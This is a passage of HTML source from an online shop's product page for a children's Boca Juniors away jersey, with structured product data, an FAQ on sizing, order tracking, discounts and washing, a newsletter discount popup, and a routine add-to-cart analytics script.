<script src="//drippedcollectives.com/cdn/shop/t/4/assets/product-modal.js?v=50921580101160527761731440546" defer="defer"></script>
    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/media-gallery.js?v=136815418543071173961731440546" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23838014865732__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23838014865732__main"]') ||
        document.querySelector('variant-selects[data-section="template--23838014865732__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23838014865732__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23838014865732__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });

    function checkATCScroll() {
      const stickyAtc = document.querySelector('.sticky-atc');
      if (!stickyAtc) return;
      const regularATC = document.querySelector('.atc-button');
      if (window.scrollY > (regularATC.offsetTop + regularATC.offsetHeight)) {
          stickyAtc.classList.add('sticky-atc--active')
      } else {
          stickyAtc.classList.remove('sticky-atc--active')
      }
    }

    checkATCScroll();
    document.addEventListener('scroll', function() {
      checkATCScroll();
    })
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Boca Juniors 23-24 Away (KIDS)",
      "url": "https:\/\/drippedcollectives.com\/products\/boca-juniors-23-24-away-kids",
      "image": [
          "https:\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706\u0026width=1920"
        ],
      "description": "Welcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.\n\nWe take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.\n\nChoose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.\nBut wait, there's more! Our jerseys offer complete customization, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.\n\nThis exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.\nNOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.",
      
      "brand": {
        "@type": "Brand",
        "name": "Dripped Collectives"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 26.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/boca-juniors-23-24-away-kids?variant=48114870354244"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 26.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/boca-juniors-23-24-away-kids?variant=48114870387012"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 26.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/boca-juniors-23-24-away-kids?variant=48114870419780"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 26.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/boca-juniors-23-24-away-kids?variant=48114870452548"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 26.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/boca-juniors-23-24-away-kids?variant=48114870485316"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 26.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/boca-juniors-23-24-away-kids?variant=48114870518084"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 26.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/boca-juniors-23-24-away-kids?variant=48114870550852"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581731440546" rel="stylesheet" type="text/css" media="all" />
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/collapsible-content.css?v=154343504084608763171731440546" rel="stylesheet" type="text/css" media="all" />
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101731440546" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h1">
              Frequently Asked Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                    <h3 class="accordion__title h4">
                      Do you Have a size Chart?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Yes We do.</p>
                    <p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0808/5861/1994/files/SIZE_CHART_DPCL_FINAL_2_480x480.png?v=1692104583" data-mce-src="https://cdn.shopify.com/s/files/1/0808/5861/1994/files/SIZE_CHART_DPCL_FINAL_2_480x480.png?v=1692104583" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0808/5861/1994/files/dpcl_kids_sizing_chart_480x480.png?v=1692615271" data-mce-src="https://cdn.shopify.com/s/files/1/0808/5861/1994/files/dpcl_kids_sizing_chart_480x480.png?v=1692615271" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">Disclaimer: These charts are for reference ONLY. This is intended to be a general guide, and while we do our best to ensure all our sizing is consistent, you may find that some styles vary in size. Fit may vary depending on the construction and material. If you are unsure you can always contact our customer service team via the help button or email us at contact@drippedcollectives.com</span></p>
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                    <h3 class="accordion__title h4">
                      How do I Track My Order
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>You Can track your Order by clicking on the track your order page, or visiting this link:</p><p><a href="/pages/tracking" title="Tracking">TRACKING</a></p><p><a href="/pages/tracking" title="Tracking">TRACKING</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                    <h3 class="accordion__title h4">
                      Do you offer any discounts
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Yes we do, if you think our prices are expensive, Use discount code "<strong>Guess</strong>" to get a mystery Discount at checkout.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_G8T7a7-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-collapsible_row_G8T7a7-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M5.81971 2.09623C5.66962 2.09623 5.54176 2.15186 5.44395 2.25357L1.21145 6.65441C1.1088 6.76918 1.05429 6.90939 1.05429 7.05112C1.05429 7.20712 1.10783 7.34015 1.20568 7.44189L3.32991 9.65061C3.44515 9.76252 3.57826 9.81363 3.71113 9.81363C3.85775 9.81363 3.9834 9.76402 4.08701 9.65628L4.09094 9.6522L4.7024 9.02972C4.85658 8.87275 5.08721 8.82933 5.28453 8.92013C5.48186 9.01093 5.60604 9.21761 5.59798 9.44182L5.31373 17.3532C5.31817 17.6495 5.55481 17.8928 5.84081 17.8928H6.18836L14.1803 17.9038C14.4659 17.9035 14.7026 17.6607 14.7074 17.3648L14.4021 9.4433C14.3934 9.21885 14.5174 9.01164 14.7148 8.92044C14.9122 8.82925 15.1432 8.87254 15.2976 9.02968L15.9059 9.6489C16.0215 9.76199 16.1553 9.81363 16.2889 9.81363C16.4354 9.81363 16.561 9.76407 16.6646 9.65628L18.7886 7.44788C18.8912 7.33314 18.9457 7.19288 18.9457 7.05112C18.9457 6.89515 18.8922 6.76218 18.7943 6.66041L14.5618 2.25956C14.4515 2.15289 14.3167 2.09623 14.1803 2.09623H12.6411C12.5341 2.09623 12.3259 2.19376 12.1903 2.3422L12.181 2.35239C11.5962 2.9605 10.8184 3.29107 9.99479 3.29107C9.1624 3.29107 8.38522 2.95368 7.75232 2.28271L7.74644 2.27647C7.63884 2.1587 7.50017 2.09623 7.35906 2.09623H5.81971ZM4.69845 1.47842C5.00127 1.16356 5.40048 1 5.81971 1H7.35906C7.80667 1 8.21475 1.19917 8.50754 1.51779C8.94944 1.98502 9.45762 2.19485 9.99479 2.19485C10.5398 2.19485 11.0467 1.97904 11.4314 1.5813C11.6973 1.29312 12.1609 1 12.6411 1H14.1803C14.6114 1 15.0018 1.18292 15.2913 1.46809L15.3017 1.47828L19.5398 5.88527C19.8426 6.20007 20 6.61513 20 7.05112C20 7.49942 19.824 7.90545 19.5498 8.20642L19.54 8.21718L17.4101 10.4314C17.0921 10.7621 16.6905 10.9099 16.2889 10.9099C16.0115 10.9099 15.7438 10.8349 15.5054 10.6946L15.7613 17.3337C15.7616 17.341 15.7617 17.3483 15.7617 17.3557C15.7617 18.2613 15.0513 19 14.1803 19L6.18836 18.989H5.84081C4.96982 18.989 4.25938 18.2503 4.25938 17.3447C4.25938 17.3379 4.2595 17.331 4.25974 17.3242L4.49783 10.6977C4.25265 10.8427 3.98187 10.9099 3.71113 10.9099C3.29738 10.9099 2.90507 10.743 2.59955 10.4412L2.58975 10.4316L0.460183 8.21704C0.157401 7.90221 0 7.48707 0 7.05112C0 6.60279 0.176044 6.19683 0.450248 5.89588L0.460047 5.88513L4.69845 1.47842Z"/></svg>
                    <h3 class="accordion__title h4">
                      How do I wash them
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_G8T7a7-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_G8T7a7-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Please do not wash our jerseys with very hot water or avoid hot water at all. We recommend lukewarm or cold wash for any jerseys with customizations.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23838014865732__17323612359011f1e8" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--23838014865732__related-products" class="shopify-section section"><link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-card.css?v=171622893807557687511731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-price.css?v=183165605081763449011731440546" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//drippedcollectives.com/cdn/shop/t/4/assets/section-related-products.css?v=80324771040738084201731440546"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--23838014865732__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23838014865732__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--23838014865732__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23838014865732__related-products&product_id=8920622989636&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23838014865732__custom_liquid_CycXCT" class="shopify-section section"><style data-shopify>.section-template--23838014865732__custom_liquid_CycXCT-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--23838014865732__custom_liquid_CycXCT-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--23838014865732__custom_liquid_CycXCT-padding">
    <script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//drippedcollectives.com/cdn/shop/t/4/assets/section-promo-popup.css?v=175993886525155844911731440546" rel="stylesheet" type="text/css" media="all" />
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131731440546" rel="stylesheet" type="text/css" media="all" />
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/newsletter-section.css?v=62410470717655853621731440546" rel="stylesheet" type="text/css" media="all" />
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101731440546" rel="stylesheet" type="text/css" media="all" />
<div class="sign-up-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    id="PromoPopup-promo-popup"
    class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"
    data-section-id="promo-popup"
    data-section-type="newsletter-popup"
    data-test-mode="false"
    data-delay-days="2"
    data-delay-seconds="5"
    data-display-timer="true"
    data-timer-duration="1.5"
  >
    <div class="popup-modal__container">
      <button class="popup-modal__close color-background-1">
        <span></span>
        <span></span>
      </button><div class="popup-modal__image">
          <img src="//drippedcollectives.com/cdn/shop/products/IMG-3070.webp?v=1768282786&amp;width=800" alt="" srcset="//drippedcollectives.com/cdn/shop/products/IMG-3070.webp?v=1768282786&amp;width=100 100w, //drippedcollectives.com/cdn/shop/products/IMG-3070.webp?v=1768282786&amp;width=352 352w" width="100%" height="100%" loading="lazy">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                NEW YEAR SALE IS HERE
              </span><span class="title h2">
                GET EXTRA 20% OFF
              </span></h2><div class="popup-modal__text">
            <p>WHEN YOU JOIN OUR VIP LIST</p>
          </div><div class="popup-modal__timer">
            <p>
              <span class="popup-modal__timer__minutes"></span>
              <span class="popup-modal__timer__minutes-label">M</span>
              <span class="popup-modal__timer__colon">:</span>
              <span class="popup-modal__timer__seconds"></span>
              <span class="popup-modal__timer__seconds-label">S</span>
            </p>
          </div><div class="popup-modal__email-form">
          <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            <input type="hidden" name="contact[tags]" value="newsletter">
            <div class="newsletter-form__field-wrapper">
              <div class="field">
                <input
                  id="NewsletterForm--promo-popup"
                  type="email"
                  name="contact[email]"
                  class="field__input"
                  value=""
                  aria-required="true"
                  autocorrect="off"
                  autocapitalize="off"
                  autocomplete="email"
                  
                  placeholder="Email"
                  required
                >
                <label class="field__label" for="NewsletterForm--promo-popup">
                  Email
                </label>
              </div>
              <button
                type="submit"
                class="button"
                name="commit"
                id="Subscribe"
                aria-label="Subscribe"
              >
                CLAIM DISCOUNT
              </button></div></form>
        </div>
        
          <button class="popup-modal__dismiss-btn">No thanks</button>
        
      </div>
    </div>
  </div>

  <div class="success-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"
  >
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__image">
          <img src="//drippedcollectives.com/cdn/shop/products/IMG-3070.webp?v=1768282786&amp;width=800" alt="" srcset="//drippedcollectives.com/cdn/shop/products/IMG-3070.webp?v=1768282786&amp;width=100 100w, //drippedcollectives.com/cdn/shop/products/IMG-3070.webp?v=1768282786&amp;width=352 352w" width="100%" height="100%" loading="lazy">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Enjoy your
              </span><span class="title h1">
                DISCOUNT!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Use the code below to get an Extra 20% off your whole order!</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="NEWYEAR20"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Discount code:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label>
            <button class="popup-modal__copy-btn button">
              Copy
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Code copied successfully!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Close</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23838010376516__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/section-footer.css?v=46383091618275559031731440546" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101731440546" media="print" onload="this.media='all'">
